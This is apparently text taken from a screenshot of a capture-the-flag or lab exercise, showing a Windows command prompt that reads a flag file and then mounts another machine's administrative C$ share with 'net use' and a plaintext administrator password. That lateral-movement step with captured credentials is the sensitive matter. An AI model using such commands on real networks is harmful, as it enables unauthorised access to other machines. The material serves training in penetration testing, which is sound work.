 Network
\\KEVIN.bj.jyj.com: cmd
06/24/2022  01:24 AM    <DIR>          .
06/24/2022  01:24 AM    <DIR>          ..
06/24/2022  01:26 AM                45 flag.txt
               1 File(s)             45 bytes
               2 Dir(s)  20,573,511,680 bytes free
C:\Users\kevin\Desktop>type flag.txt
flag{B719-1F1D-4CE7-E019-2E6B-EDAC-CB35-87FB}
C:\Users\kevin\Desktop>net use \\192.168.51.33\c$ jason@123 /user:localhost\admi
nistrator
The command completed successfully.
C:\Users\kevin\Desktop>net use
New connections will be remembered.
Status       Local     Remote                    Network
-------------------------------------------------------------------------------
OK                     \\192.168.51.33\c$        Microsoft Windows Network
The command completed successfully.
C:\Users\kevin\Desktop>_